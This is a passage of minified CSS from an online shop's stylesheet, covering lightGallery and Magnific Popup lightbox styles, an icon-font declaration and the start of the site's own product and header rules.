lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:""}.lg-toolbar .lg-download:after{content:""}.lg-sub-html{bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-toogle-thumb:after{content:""}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:""}.lg-show-autoplay .lg-autoplay-button:after{content:""}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:""}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:""}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:""}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:""}.lg-fullscreen-on .lg-fullscreen:after{content:""}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:""}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:""}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:""}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:""}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:""}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@charset "UTF-8";.product_card .overlays [class^=o],.product_wide .overlays [class^=o],[class^=_\5fx_]{display:none}#compare_box,#product_wish_compare_share,.product_section_title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}html{font-size:100%}@media(max-width:1259px){html{font-size:90%}}@media(max-width:1023px){html{font-size:85%}}@media(max-width:719px){html{font-size:80%}}[class*=" im_"],[class^=im_]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:1.4em;margin:0 .25em;display:inline-block;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:icomoon;src:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/icomoon/fonts/icomoon.ttf?x57cwz) format("truetype"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/icomoon/fonts/icomoon.woff?x57cwz) format("woff"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/icomoon/fonts/icomoon.svg?x57cwz#icomoon) format("svg");font-weight:400;font-style:normal}.im_mail:before{content:""}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*{min-width:0;min-height:0}button,input:not([type=radio]):not([type=checkbox]),textarea{-webkit-appearance:none;-webkit-border-radius:0}select{-webkit-border-radius:0}body{margin:0;font-size:14px;font-family:sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}blockquote,figure,h1,h2,h3,h4,p{margin:0;padding:0}h1,h2,h3,h4,main{font-size:inherit}strong{font-weight:700}a,button{color:inherit}a{text-decoration:none;color:#231f20}a:hover{color:#494143}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}#outsideWrapper{overflow-x:hidden}#big_order_button:before,#category_side_list .csl_mobile_title ._\5f d:before,#ckp_header_cart_icon:before,#ckp_header_position_bars.step1 .tb1:before,#ckp_header_position_bars.step2 .tb2:before,#ckp_header_position_bars.step3 .tb3:before,#ckp_header_position_bars.step4 .tb4:before,#compare_box a .close:before,#compare_table th.cmp_img .cmp_remove .icon_close:before,#fd_list .fd_item ._\5f e4 .del:before,#filterbar .filter_group_reset_all a:after,#filterbar .filterbar_mobile_title ._\5f d:before,#ftr .social_icon:before,#hdr_nav .search_btn:before,#login_box .avatar:before,#login_box .login_success_icon:before,#login_box .social_login_facebook .icon:before,#login_box .social_login_google .icon:before,#mhdr_menu .icon:before,#mhdr_menu .mhdr_toggle_nav .bars:before,#mhdr_search ._\5fi:before,#modal_add_to_cart_confirm .macce_product_scroll .product_card .done:before,#product_buy_box .add_to_cart_box .add_to_cart_button ._\5f d:before,#product_buy_box_restricted .add_to_cart_box .add_to_cart_button ._\5f d:before,#product_gallery_control .slick-next:before,#product_gallery_control .slick-prev:before,#product_info_desc .checked:before,#product_info_files .file_link .icon:before,#product_wish_compare_share .compare .compare_check:before,#product_wish_compare_share .wishlist a:before,#scd_list .scd_item ._\5f e4 .del:before,#tbar #lang_selector_d ._ddt ._\5f d:before,#tbar .topbar_icon_auth:before,.fa,.gallery_v2 .slick-next:before,.gallery_v2 .slick-prev:before,.icomoon_base,.modal_qv .action .fav ._\5f d:before,.pagination ul li .page_first:before,.pagination ul li .page_last:before,.pagination ul li .page_next:before,.pagination ul li .page_prev:before,.pbb_restricted_info ._\5f d:before,.product_card .action .button ._\5f d:before,.product_card .fav:before,.product_card .quick_view:before,.product_info_block_option_table .buy a:before,.product_info_block_product_usp .icon:before,.product_line_wrap .gonext:before,.product_line_wrap .goprev:before,.product_section_title .icon:before,.product_wide .action .button ._\5f d:before,.product_wide .desc .checked:before,.product_wide .wishlist_remove a ._\5f d:before,.qb_control .qb_search_wrap:before,.qb_results .delete_item:before,.uac_cm_form 